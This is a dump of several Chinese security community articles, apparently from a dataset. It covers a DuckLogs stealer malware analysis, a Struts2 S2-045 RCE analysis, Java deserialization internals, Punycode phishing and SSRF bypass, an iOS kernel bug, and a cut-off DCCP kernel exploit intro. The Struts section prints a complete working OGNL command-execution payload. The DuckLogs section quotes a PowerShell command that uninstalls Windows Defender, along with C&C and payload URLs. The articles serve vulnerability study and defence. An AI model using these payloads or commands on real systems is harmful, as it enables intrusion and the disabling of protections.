text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

**作者:CybleBlogs

译者:知道创宇404实验室翻译组

原文链接:<https://blog.cyble.com/2022/12/01/ducklogs-new-malware-strain-spotted-in-the-wild/>**

## **恶意软件即服务为黑客提供复杂的功能**

Cyble研究和情报实验室(CRIL)一直在持续监控在野外新出现的活跃恶意软件家族。最近,CRIL观察到一种名为DuckLogs的新恶意软件,它执行多种恶意活动,如Stealer、Keylogger、Clipper、远程访问等。CRIL还在野外观察到DuckLogs

C&C服务器的多个活动实例,这表明恶意软件正在出现。

DuckLogs是MaaS(恶意软件即服务)。它窃取用户的敏感信息,如密码、cookie、登录数据、历史记录、加密钱包详细信息等,并将被盗数据从受害者的机器转移到其C&C服务器。下图显示了网络犯罪论坛中关于DuckLog的黑客

(TA) 广告。

图1–网络犯罪论坛中的DuckLogs窃取者广告

TA还在帖子中声称该恶意软件具有多种功能,如下图所示。

图2–DuckLogs功能

TA通过三种不同的计划出售DuckLogs恶意软件,如下所示。

图3–DuckLogs恶意软件的价格详情

## Web面板:

DuckLogs提供了一个复杂的 Web 面板,允许TA执行多项操作,例如构建恶意软件二进制文件、监控和下载受害者的被盗日志等。DuckLogs

Web面板的登录页面如下所示。

图4–DuckLogs Web面板登录页面

下图显示了DuckLogs Web面板的仪表板页面,该页面显示了受DuckLogs恶意软件感染的受害者的总体全局统计数据。

图5–DuckLogs Web面板仪表板

TA还可以通过自定义Web面板的S设置页面上提供的选项来构建恶意软件二进制文件,如下所示。

图6–DuckLogs Web面板设置页面

下图显示了stealer和dropper的生成器页面,允许TA在设置页面上启用必要的功能后构建所需的有效负载。dropper生成器是Web面板中的附加功能,它构建另一个二进制文件,作为dropper将自定义DuckLogs恶意软件发送到用户的计算机。

图7–Web面板生成器页面

## 技术分析

我们取了样本哈希(SHA256), **

_e9bec9d4e28171c1a71acad17b20c32d503afa4f0ccfe5737171854b59344396进行分析_**

。它是一个名为 _“BkfFB.exe”_ 的32位.NET可执行文件。

执行BkfFB.exe时, _Main()_ 函数解码名为“Bunifu.UI.dll”的硬编码base64编码模块,该模块存在于二进制文件中,并使用

_Invoke_ 方法将其加载到内存中,如图8所示。

图8–父文件加载Bunifu.UI.dll(阶段1有效负载)

## 第 1 阶段

新模块“Bunifu.UI.dll”是一个经过混淆的.NET文件,它进一步执行 _Bunifu_TextBox()_

函数来检索父恶意软件文件BkfFB.exe的资源中存在的嵌入式位图图像“Gmtpo”。

该恶意软件使用隐写技术在压缩的位图图像中隐藏恶意内容。位图图像的成功解压将检索内存中的另一个.NET文件,即“ _MajorRevision.exe_

”,如图9所示。“Bunifu.UI.dll”模块现在使用 _Assembly.Load_ 方法加载“ _MajorRevision.exe”_

,将解压的位图内容作为参数传递,然后调用它。

图9–Bunifu.UI.dll加载MajorRevision(第2阶段有效负载)

## 第 2 阶段

在 **执行“MajorRevision.exe” _模块时,_ 它最初**将模块中存在的较大字节数组转换为十六进制值,其中包含多个反分析和反

**检测检查,以防止恶意软件在受控环境中执行,** 如下所示。

图10–MajorRevision内存中的反分析字符串.exe

在下一阶段,恶意软件通过转换另一个更大的字节数组来检索内存中的最终有效载荷(“DuckLogs.exe”),该数组也存在于“MajorRevision.exe”中。

最后,它通过使用如下所示的进程空心技术创建具有父文件名 (“BkfFB.exe”) 的新进程来注入有效负载。

图11–注入最终有效负载的过程

下图显示了最终恶意软件有效负载“DuckLogs.exe”的文件信息。静态分析表明,恶意软件有效负载是一个受Obfuscator(1.0)保护的32位.NET编译可执行文件。

图12–最终有效负载静态详细信息

## 最终有效负载分析

DuckLogs最终有效负载具有执行恶意活动的代码,例如stealer、keylogger和clipper功能。此外,该恶意软件还具有持久性、UAC

绕过、Windows defender绕过、禁用器、远程访问、文件抓取器等功能。

## 持久性和 UAC 绕过

执行后,恶意软件会在“启动”文件夹中创建自己的副本以建立持久性。将文件复制到 _启动_ 文件夹可使TA在用户登录受感染系统时自动执行恶意文件。

该恶意软件还绕过UAC(用户访问控制)并使用管理员权限自动执行。获得提升的权限后,攻击者可以在受害者的系统上窃取敏感数据、更改安全设置、安装其他恶意软件等。下图显示了DuckLogs用于执行持久性和UAC绕过的函数。

图13–用于持久性和UAC绕过的函数

## Windows Defender Bypass

该恶意软件执行以下PowerShell命令以禁用受害者系统中的Windows Defender功能。

* _“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” Uninstall-WindowsFeature -name Windows-Defender_

## Stealer

“Stealer”模块从已安装的浏览器中窃取书签、历史记录、cookie、下载和密码等信息,并从电子邮件客户端、信使、VPN等应用程序中窃取敏感信息。

窃取者还针对安装在受害者机器中的加密钱包,并将所有被盗信息发送给TA。下图显示了窃取程序模块使用的功能。

图14–窃取程序的功能

## Clipper

“Clipper”模块通过将受害者的钱包地址与TA的钱包地址交换来劫持加密货币交易。恶意软件使用Clipboard.GetText()方法获取受害者的剪贴板数据,通过匹配正则表达式模式来识别受害者的加密货币钱包地址,然后Clipper使用

_Clipboard.SetText()_ 方法将其替换为TAs钱包地址。

它支持加密钱包,如BCH(比特币现金),BTC(比特币),DOGE(狗狗币),ETH(以太坊),LTC(莱特币),XLR(Solaris),XMR(门罗币)和XRP(瑞波币)。下图显示了用于执行Clipper活动的代码段。

图15–Clipper的代码

## Keylogger

“Logger”模块监视并存储受害者机器中的击键。捕获的击键保存在%temp%文件夹中以便导出。下图显示了恶意软件用于Keylogger的代码片段。

图16–Keylogger的代码

## 禁用器

“禁用器”模块可以使用下图所示的功能,禁用受害者机器上的任务管理器、运行、CMD和RegEdit等功能。

图17–禁用器功能

## 文件抓取器

“抓取器”模块从受害者的系统中获取与浏览器相关的文件,例如书签、历史记录、登录数据、LocalState和Cookie,并将其发送给攻击者。下图显示了文件抓取器模块所针对的浏览器名称。

图18–文件抓取器功能

## 远程控制

TA可以使用“控制”模块控制受害者的机器,并执行以下活动:

* 在受害者机器中传输和执行其他文件。

* 在浏览器中打开任何网址。

* 关闭、重新启动、注销和锁定计算机。

* 从系统中卸载恶意软件。

* 发送消息。

* 执行DoS(拒绝服务)攻击。

* 显示蓝屏死机。

* 禁用鼠标和键盘输入等。

下图显示了恶意软件用于执行远程控制活动的功能。

图19–远程访问控制代码

## 命令与控制

最后,恶意软件将所有敏感数据从受害者的机器泄露到其命令和控制(C&C)服务器 _ducklogs[.]com_ 。CRIL还观察到以下DuckLogs

C&C域名在野外活跃:

* hxxps[:]//lovableduck[.]ru

* hxxp[:]//ilovetheducks[.]ru

* hxxp[:]//quackquack[.]ru

* hxxps[:]//smallduck[.]ru

## 总结

DuckLogs是一种独特的组合,将Stealer、Keylogger和Clipper恶意软件捆绑到一个恶意软件包中,可以在网络犯罪论坛中以相对较低的价格获得,使这种威胁对更广泛的潜在受害者构成危险。

Cyble研究和情报实验室将继续监控野外的新恶意软件,并更新博客,提供可操作的情报,以保护用户免受此类攻击。

## 建议

* 最初的感染可能通过垃圾邮件发生,因此企业应使用基于电子邮件的安全性来检测网络钓鱼电子邮件。还应避免在未验证其真实性的情况下打开不受信任的链接和电子邮件附件。

* 编译的DuckLogs二进制文件由多层打包和保护。因此,建议在连接的设备(包括PC和笔记本电脑)上使用著名的防病毒软件。安全软件应具有最新的安全更新,以检测新的恶意软件系列,如DuckLogs。

* DuckLogs能够执行Clipper活动。用户在进行任何加密货币交易之前应仔细检查他们的钱包地址,以确保在复制和粘贴实际钱包地址时没有变化。

* 教育员工保护自己免受网络钓鱼/不受信任的URL等威胁。

* 阻止可能传播恶意软件的URL,例如Torrent/Warez。

## MITRE ATT&CK®技术

**策略** | **技术ID** | **技术名称**

---|---|---

执行 | [T1204](https://attack.mitre.org/techniques/T1204/)

[T1059](https://attack.mitre.org/techniques/T1059/001/)

[T1047](https://attack.mitre.org/techniques/T1047/) | 用户执行PowerShell

Windows管理工具

持久性 | [T1547系列](https://attack.mitre.org/techniques/T1547/001/) | 注册表运行键/启动文件夹

权限提升 | [T1055系列](https://attack.mitre.org/techniques/T1055/) | 进程注入

防御规避 | [T1562](https://attack.mitre.org/techniques/T1562/)

[T1497](https://attack.mitre.org/techniques/T1497/) | 禁用或修改工具虚拟化/沙盒规避

发现 | T1057 [T1082](https://attack.mitre.org/techniques/T1082/)

[T1518](https://attack.mitre.org/techniques/T1518/) | 进程发现 系统信息发现 安全软件发现

命令与控制 | T1071 T1105 [T1573](https://attack.mitre.org/techniques/T1573/)

[T1102](https://attack.mitre.org/techniques/T1102/) | 应用层协议 入口工具传输 加密通道 Web服务

## IOC

IOC | IOC类型 | 描述 | |

---|---|---|---|---

5bbbef641b0d73309939c16a8bb1621b c790ad50365158aecd4599ebab8db004bf9a9091

e9bec9d4e28171c1a71acad17b20c32d503afa4f0ccfe5737171854b59344396 | MD5 SHA1

SHA256 | BkfFB.exe (主文件) | |

58a0f68310f775b4bd4ea251064ed667 83c727335125f06b712cf4390bb9d265f77088a0

e15bf47074cc31f3445b3efb8ad75fac95ab085b5598cc82075902292ab8276b | MD5 SHA1

SHA256 | DuckLogs.exe (最终有效载荷) | |

Ducklogs[.]com | 域 | C&C | |

lovableduck[.]ru ilovetheducks[.]ru quackquack[.]ru smallduck[.]ru | 域 |

类似的C&C | |

179[.]43[.]187[.]84 | IP | C&C | |

hxxp://lovableduck[.]ru/host/drops/eYjqq6Ezx/ee48v958r[.]exe

hxxp://ilovetheducks[.]ru/host/drops/Gh879pKQj/btvM8o8sv[.]exe

hxxp://quackquack[.]ru/host/drops/g6tujhiry/hjt50kzbo[.]exe

hxxp://quackquack[.]ru/host/drops/Gh879pKQj/btvM8o8sv[.]exe

hxxp://quackquack[.]ru/host/drops/jgh1zyoel/fsgrvawrq[.]exe

hxxp://smallduck[.]ru/host/drops/ezQEvGqPI/nZAQiWiHm[.]exe

hxxp://smallduck[.]ru/host/drops/SrM7WQD2E/7s4udn5F1[.]exe

hxxp://smallduck[.]ru/host/drops/20NVT6CUe/9GseGAVEy[.]exe

hxxp://lovableduck[.]ru/host/drops/KI2kRAS0x/rrxgKvAJd[.]exe

hxxp://lovableduck[.]ru/host/drops/k1rf7fmny/lr2xfd9m9[.]exe

hxxp://ilovetheducks[.]ru/host/drops/e563bgj4y/hrldcrajl[.]exe

hxxp://ilovetheducks[.]ru/host/drops/JTQ4iHTm3/wT9lPlvPK[.].exe | URL | 有效载荷 |

|

| | | |

* * * | 社区文章 |

# 【漏洞分析】S2-045:Apache Struts2 远程代码执行(RCE)漏洞分析

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

作者:[xiaodingdang](http://bobao.360.cn/member/contribute?uid=291519525)

预估稿费:300RMB

投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿

****

传送门

[](http://bobao.360.cn/learning/detail/3574.html)

[**【漏洞分析】Struts2-045分析(CVE-2017-5638)**

****](http://bobao.360.cn/learning/detail/3587.html)

[ 【漏洞分析】S2-045

原理初步分析(CVE-2017-5638)](http://bobao.360.cn/learning/detail/3574.html)

[【重大漏洞预警】Struts 2

远程代码执行漏洞(CVE-2017-5638)(含PoC)](http://bobao.360.cn/learning/detail/3571.html)

**

**

**0x00 前言**

本文主要是对Apache Struts2(S2-045)漏洞进行原理分析。

Apache Struts2使用的Jakarta Multipart parser插件存在远程代码执行漏洞。可以通过构造Content-Type值进行触发漏洞,造成远程执行代码。影响Struts2版本 Struts 2.3.5 – Struts 2.3.31, Struts 2.5 –

Struts 2.5.10

**0x01 漏洞公布**

大概是北京时间2017年3月6号晚上10点apache发布了S2-045预警公告

详情:<https://cwiki.apache.org/confluence/display/WW/S2-045>

随后能够得到补丁信息:

<https://github.com/apache/struts/commit/6b8272ce47160036ed120a48345d9aa884477228>

通过apache漏洞公告和补丁信息,可以得到:

1.漏洞发生在 Jakarta 上传解析器

2.受影响struts版本是Struts 2.3.5 – Struts 2.3.31, Struts 2.5 – Struts 2.5.10

3.通过Content-Type这个header头,进而执行命令,通过Strus2对错误消息处理进行回显。

**0x02 漏洞分析**

Struts2默认处理multipart报文的解析器是jakarta

<bean type="org.apache.struts2.dispatcher.multipart.MultiPartRequest" name="jakarta" class="org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest" scope="prototype"/>

<bean type="org.apache.struts2.dispatcher.multipart.MultiPartRequest" name="jakarta-stream" class="org.apache.struts2.dispatcher.multipart.JakartaStreamMultiPartRequest" scope="prototype"/>

JakartaMultiPartRequest.java

的buildErrorMessage函数中localizedTextUtil.findText会执行OGNL表达式,从而导致命令执行

**那么总的流程是什么呢?**

首先会在执行请求前做一些准备工作在PrepareOpertions.java中,包括通过wrapRequest的封装请求。

随后对Content-Type头部进行判断,当存在"multipart/form-data"的时候,会通过mpr,给每个请求返回一个新的实例,保证线程安全,同时交给MultipartRequest类处理

通过getSaveDir(),来获取保存上传路径

MultiPartRequestWrapper类通过获取如下参数,来对收集错误信息,文件信息和默认的本地配置进行封装返回。

漏洞发生在MultiPartRequestWrapper会通过调用JakartaMultiPartRequest.java的parse进行解析请求

parse函数又会调用buildErrotMessage()方法

而buildErrorMessage()方法又调用了LocalizedTextUtil的findText方法,导致了ONGL的执行。

**0x03 漏洞利用**

通过构造content-Type来实现利用

Content-Type:"%{(#xxx='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='"pwd"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"

xxx='multipart/form-data'主要是让struts程序content_type.contains(“multipart/form-data”)判断为true

#container=#context['com.opensymphony.xwork2.ActionContext.container']

来获取上下文容器

#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class

通过容器实例化,对Ognl API的通用访问,设置和获取属性。

#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd })

判断目标主机的操作系统类型,并进行执行命令赋值

#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())

执行攻击命令

**0x04 漏洞修复**

1. 可升级版本到Apache Struts 2.3.32或者Apache struts 2.5.10.1

2.官方补丁

[https://github.com/apache/struts/commit/b06dd50af2a3319dd896bf5c2f4972d2b772cf2b](https://github.com/apache/struts/commit/b06dd50af2a3319dd896bf5c2f4972d2b772cf2b)

随笔感想:

这么严重的安全事件,在3月7号早上poc和exp就被泄露出来了,可以说给企业留给应急的时间很短,一时间无数人通过搜索引擎去利用s2-045进行利用,根据受影响的站点,政府和学校应该是受影响最大的组织。引用heige话一时间如同蝗虫般侵袭着网站,但是让人欣慰的是国家对于安全问题越来越重视,近几年在安全方面投入的加大,各公司的安全应急做的很快,尤其是互联网公司。基本3月8号晚上基本都完成了对s2-045漏洞的修复。

**这里面我觉得有几个方面原因:**

1\.

国内存在着像补天,漏洞盒子等这样的漏洞收集平台(据说审核人员这次一晚上审核上千个漏洞),对于漏洞通报,快速响应至关重要,最让人眼前一亮的是还在beta测试阶段的教育行业漏洞报告平台(<https://src.edu-info.edu.cn/> ),可以说对于学校处理s2-045漏洞发挥了很大的作用。

2\.

国内对于安全的重视,安全人员的培养,安全行业的宣传,使更多人和大学生接触到了安全行业,这才导致了大量的人员去平台提交漏洞,大部分安全从业者还是懂法,具有道德底线的,知道什么事可以干,什么事不行。

3\. 随着国内安全行业的发展,涌现了一批从事安全专业公司包括bat3,不管是安全服务还是安全设备防护等等,极大的提高了企业的安全防护能力和安全意识。

最后,我觉得从这次事件可以看出,国内对于重大安全事件的应急响应能力有了质的飞跃。

传送门

[](http://bobao.360.cn/learning/detail/3574.html)

* * *

[**【漏洞分析】Struts2-045分析(CVE-2017-5638)**](http://bobao.360.cn/learning/detail/3587.html)

[【漏洞分析】S2-045

原理初步分析(CVE-2017-5638)](http://bobao.360.cn/learning/detail/3574.html)

[【重大漏洞预警】Struts 2

远程代码执行漏洞(CVE-2017-5638)(含PoC)](http://bobao.360.cn/learning/detail/3571.html) | 社区文章 |

## 0x01 起因

关于Java反序列化的文章已经相当的多了,而且大家也对于这个东西说的很清楚了,所以今年我想换个角度来看看这个东西。我们都知道Java反序列化漏洞的产生原因在于开发者在重写

**readObject** 方法的时候,写入了漏洞代码,这个和PHP的反序列化漏洞很像,在反序列化的时候出发了在 **__destruct**

等魔术函数中的漏洞代码。这里就有一个问题了,先看一下我的demo吧, **ObjectCalc.java** 为重写 **readobject**

方法文件。

那么我通过下面的代码可以触发反序列化漏洞,弹出计算器。

那么问题来了我们通过 **第8行** **ois.readObject** 获取到的输入流过程中调用了 **readObject**

方法,为什么最后会调用到被反序列化类( **ObjectCalc** )中的 **readObject** 方法,这个 **readObject**

调用过程到底是怎么样的。

## 0x02 深入分析

为了弄清楚这个问题,我决定在 **ObjectCalc.java** 文件中的命令执行位置下一个断点,好的相关调用栈已经出来了,这时候我们跟进一下。

先跟进一下 **ObjectInputStream.readObject** ,这里我简化了一下代码,关键位置在 **第431行** 调用了

**readObject0** 方法,并且传入false。

继续跟进一下 **readObject0** 方法,关键在下面这两行,此时的 **TC_OBJECT** 的值为115,且调用了

**readOrdinaryObject** 方法。

case TC_OBJECT:

return checkResolve(readOrdinaryObject(unshared));

跟进 **readOrdinaryObject** 方法,调用了 **readSerialData** 方法。

private Object readOrdinaryObject(boolean unshared)

throws IOException

{

...

if (desc.isExternalizable()) {

readExternalData((Externalizable) obj, desc);

} else {

readSerialData(obj, desc);

}

继续跟进一下 **readSerialData** 方法,该方法的实现如下所示。

从动态调试结果来看,重写 **readObject** 会进入第14行的 **slotDesc.invokeReadObject** 方法中,再跟进一下

**slotDesc.invokeReadObject** 方法,该方法主要代码如下:

void invokeReadObject(Object obj, ObjectInputStream in)

throws ClassNotFoundException, IOException,

UnsupportedOperationException

{

requireInitialized();

if (readObjectMethod != null) {

try {

readObjectMethod.invoke(obj, new Object[]{ in });

其中 **readObjectMethod.invoke** 这个方法很熟悉了,java的反射机制,也就说通过重写 **readObject**

的整个调用流程会进过java的反射机制。

这里再看一个不通过重写 **readObject** 反序列化的调用过程,我省略了前面的跟踪调试过程,大家看下图。

不通过重写 **readObject** 的反序列化过程一样是进入 **readSerialData** 中,但是是通过

**defaultReadFields** 进行处理,这里有个关注点是 **slotDesc.hasReadObjectMethod()**

返回的结果是false,也就是下面这个if判断的结果,我简化了一下流程。

else if (slotDesc.hasReadObjectMethod()) {

slotDesc.invokeReadObject(obj, this);

...

} else {

defaultReadFields(obj, slotDesc);

}

也就是说实际上是否重写了 **readObject** 影响的是 **slotDesc.hasReadObjectMethod()** 的结果,那么跟进一下

**hasReadObjectMethod** 方法,这里我在`return (readObjectMethod !=

null);`下了一个断点,对比一下重写 **readObject** 结果和不重写 **readObject** 结果的差别,第一张图是不重写

**readObject** ,第二张图是重写 **readObject** 。

很明显我们发现了返回结果不一样,第一张图的结果自然return为false,第二张图return结果自然为true,也就是说重写

**readObject** 结果和不重写 **readObject** 结果的差别本质上在于进入的循环不一样。

## 0x03 小结

根据上面的动态调试结果,简单做个小结,也就是说如果反序列化的过程中被反序列化类重写了 **readObject** ,该数据在反序列化的过程中核心流程走到

**readSerialData** 方法中的 **slotDesc.invokeReadObject** 方法,通过反射机制触发相关流程,并且调用重写的

**readObject** 。如果没有重写 **readObject** ,则调用 **ObjectInputStream** 类中的

**readObject** 方法,并且执行反序列化。 | 社区文章 |

> <https://lz1y.github.io/2018/07/18/Punycode/>

## Internationalized Domain Name

#####

由于互联网起源于美国,使得英文成为互联网上资源的主要描述性文字。这一方面促使互联网技术和应用的国际化,另一方面,随着互联网的发展特别在非英文国家和地区的普及,又成为非英语文化地区人们融入互联网世界的障碍。2003年3月份IETF发布的多语种域名国际标准(RFC3454、RFC3490、RFC3491、RFC3492).

由此,[国际化域名](https://zh.wikipedia.org/wiki/%E5%9B%BD%E9%99%85%E5%8C%96%E5%9F%9F%E5%90%8D)也应运而生.

> 国际化域名(英语:Internationalized Domain

> Name,缩写:IDN)又称特殊字符域名,是指部分或完全使用特殊的文字或字母组成的互联网域名,包括法语、阿拉伯语、中文、斯拉夫语、泰米尔语、希伯来语或拉丁字母等非英文字母,这些文字经多字节万国码编译而成。在域名系统中,国际化域名使用Punycode转写并以美国信息交换标准代码(ASCII)字符串储存。

虽说中文域名也已存在了十余年,但是它在中国互联网中却很少亮相.

一些公司,教育机构所使用的中文域名:

百度贴吧: 贴吧.公司

天津大学: 天津大学.cn

除了中文域名外,还有诸如 `.公司` 这类中文顶级域名可供注册.

而目前绝大部分的主流浏览器(Safari,chrome,Firefox等)也早已支持IDN.

cURL的提示信息:

**`Input domain encoded as 'UTF-8'`**

cURL对域名做了如下转换:

`贴吧。公司` => `xn--4qrp14k.xn--55qx5d`

想知道以上的转换是如何做到的,就不得不谈一下Punycode了.

## Punycode

>

> Punycode(译为:域名代码)是一种表示Unicode码和ASCII码的有限的字符集。例如:“münchen”(德国慕尼黑)会被编码为“mnchen-3ya”。

Punycode的目的是在于国际化域名标签(IDNA)的框架中,使这些(多语言)的域名可以编码为ASCII。编码语法在文档[RFC3492](https://tools.ietf.org/html/rfc3492)中规定。

> Punycode is a simple and efficient transfer encoding syntax designed

> for use with Internationalized Domain Names in Applications (IDNA).

> It uniquely and reversibly transforms a Unicode string into an ASCII

> string. ASCII characters in the Unicode string are represented

> literally, and non-ASCII characters are represented by ASCII

> characters that are allowed in host name labels (letters, digits, and

> hyphens). This document defines a general algorithm called

> Bootstring that allows a string of basic code points to uniquely

> represent any string of code points drawn from a larger set.

> Punycode is an instance of Bootstring that uses particular parameter

> values specified by this document, appropriate for IDNA.

说白了,Punycode就是将Unicode字符串转成ASCII范围的字符,而`xn--`就是声明后面的字符串全部是Unicode编码.

## 安全相关

由于全世界语种繁多,各式各样的文字涌入了域名难免会发生一些问题.

#### Punycode钓鱼攻击

许多Unicode字符,代表的是国际化的域名中的希腊、斯拉夫、亚美尼亚字母,看起来跟拉丁字母一样,但是计算机却会把他们处理成完全不一样网的网址。

比如说,斯拉夫字母“а”(U+0430)和拉丁字母“a”(U+0041)会被浏览器处理成不同的字符,但是在地址栏当中都显示为“a”。

由于之前的部分浏览器,并不是在地址栏上显示Punycode编码后的域名,这样一来,就会产生很多令人混淆不清的域名.

这个漏洞影响没有多长时间,在漏洞披露出来后没多久,受影响的厂商都在后来的更新把漏洞给修复了.

#### 短域名

因为海量的Unicode字符,也经常出现一些比较有意思的事情.

mramydnei师傅14年在乌云上就发过一篇文章[短域名进化史](https://wystatic.tuisec.win/static/drops/tips-2839.html),详细讲解了利用Punycode低成本缩短域名至两位字符甚至一位字符.(ps:现在利用这个方法,长度至少三位)

例如:

`㎉.㎝`

#### 差异化解析

* JS中,编码前后的字符串不相同,但是同域

* Bypass ssrf check

由于cURL也支持IDN,可以进行Punycode编码,所以我们也可以用来绕过日常的ssrf等漏洞的利用限制。

punycode解码: ⑫ => 12

例如柠檬师傅曾经用过的一个[check

ssrf脚本](https://github.com/chengable/safe_code/blob/master/ssrf_check.php)。

ps:柠檬师傅的文章[13th_cuit_game_wp_web300_ssrf](https://www.cnblogs.com/iamstudy/articles/13th_cuit_game_wp_web300_ssrf.html)

我们将其中的URL改成我们上面的URL:

然后运行:

成功bypass了SSRF限制。

#### 拓展

除了字符串,域名中的符号也是会参与到Punycode编码转换.

由于punycode不仅仅转换中文,所以除了简体中文的句号,还有台港澳的置中`。`,日本的半角中式句号`。`(U+FF61),台港澳置中`﹒`(U+FE52),中国大陆标准为靠左下`.`等...

除了句号外,常见的符号还有破折号也有此类特性...

#### The end

至此,我只是非常浅显的分析,没有认真寻找漏洞案例。文章主旨也在于抛砖引玉...但是这个点的威力肯定不仅限于文中几点。希望有想法的读者可以跟我一起讨论讨论,扩充攻击面

Orz...

## ref

[rfc3492](https://tools.ietf.org/html/rfc3492)

[Punycode](https://zh.wikipedia.org/wiki/Punycode)

[国际化域名](https://zh.wikipedia.org/wiki/%E5%9B%BD%E9%99%85%E5%8C%96%E5%9F%9F%E5%90%8D)

[短域名进化史](https://wystatic.tuisec.win/static/drops/tips-2839.html)

[xn-on-domain-what-it-means](https://stackoverflow.com/questions/9724379/xn-on-domain-what-it-means)

[Internationalized_domain_name](https://en.wikipedia.org/wiki/Internationalized_domain_name#cite_note-18)

[This Phishing Attack is Almost Impossible to Detect On Chrome, Firefox and

Opera](http://www.freebuf.com/news/132240.html) | 社区文章 |

**作者: Qixun Zhao(@S0rryMybad) of Qihoo 360 Vulcan Team**

**原文链接:<https://blogs.projectmoon.pw/2019/10/30/iOS-13-1-3-Full-Chain-Eop/>**

该漏洞修复于 iOS 13.2, CVE 编号未明, 本来我打算用于 TianfuCup 的 iPhone rjb(当然还单纯只有漏洞^^),

但是遗憾在比赛前十多天被修复了, 但是该漏洞的成因很简单也很有趣. 关于 Safari 的漏洞我也会迟点写个 post.

漏洞出在最近添加的一个 syscall: kqueue_workloop_ctl, 它之后会调用底层函数

kqueue_workloop_ctl_internal. 在漏洞路径上没有任何 MACF check, 也就是说它可以用于任何沙盒内的提权, 包括

Safari.

kqueue_workloop_ctl_internal 函数内一共有两个问题, 第一个问题出在如下代码:

我们可以看到, 假如 TRP_RELEASED 这个 flag 没有设置, 就会调用 kqueue_release 两次, 一共减去两个引用计数,

如果设置了, 就代表这个 kq 已经被释放过了, 就只调用一次减去一个引用计数, 这一个引用计数是对应 kevent_get_kq 这个函数加上去的.

咋一看没有任何问题, 既可以避免了 race 的发生, 也可以避免多次释放同一个kq, 导致 over release.但是问题的关键在于这个 flag

设置在了一个栈变量上,而不是堆变量上, 也就是说, 无论如何设个 flag 都不会为 true.

因此这个问题的起因虽然很简单, 但是也很难发现, 因为代码看上去没有任何的问题, 如果不连着上面的|trp|变量的来源一起看的话.关于 poc

的触发可以有两种方式, 第一种是通过 race, 导致 over release, 第二种是把 kq 挂在一个别的对象身上, 先把引用计数加一,

然后通过这个漏洞多次释放, 把对象引用计数减到 0 然后释放, 再通过别的对象的指针引用产生 UaF. 这里我的 poc 比较简单, 就是通过 race

触发, 如果要写 exploit, 则第二个触发方法比较靠谱:

关于漏洞的补丁很简单, 就是 flag 必须要设置到堆变量里, 不然产生不了任何效果:

至于第二个问题则存在于 kevent_get_kq 中, 留给读者自己去发现.

* * * | 社区文章 |





# CVE-2017-6074 DCCP拥塞控制协议Double-Free提权分析

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

**影响版本** :Linux v2.6.14 – v4.9.13。 v4.9.13已修补,v4.9.12未修补。 评分7.8分。

隐藏时间超过10年,从2005年10月的v2.6.14开始。

**测试版本** :Linux-v4.9.12 [exploit及测试环境下载地址](https://github.com/bsauce/kernel-exploit-factory)—<https://github.com/bsauce/kernel-exploit-factory>

**编译选项** : **CONFIG_IP_DCCP=y** **CONFIG_INET_DCCP_DIAG=y** 以及与`DCCP`相关的选项。

在编译时将`.config`中的`CONFIG_E1000`和`CONFIG_E1000E`,变更为=y。[参考](https://blog.csdn.net/qq_16097611/article/details/104965045)

$ wget https://mirrors.tuna.tsinghua.edu.cn/kernel/v4.x/linux-4.9.12.tar.xz

$ tar -xvf linux-4.9.12.tar.xz

# KASAN: 设置 make menuconfig 设置"Kernel hacking" ->"Memory Debugging" -> "KASan: runtime memory debugger"。

$ make -j32

$ make all

$ make modules

# 编译出的bzImage目录:/arch/x86/boot/bzImage。

**漏洞描述** :Linux内核IP V6协议簇的DCCP(数据报拥塞控制协议),`net/dccp/input.c`中的

[dccp_rcv_state_process()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/input.c#L574)

函数,在`LISTEN`状态下错误处理 `DCCP_PKT_REQUEST`

包数据结构,用户采用`IPV6_RECVPKTINFO`选项调用`setsockopt()`时会触发`sk_buff`结构的 **Double-Free**

。

**补丁** :[patch

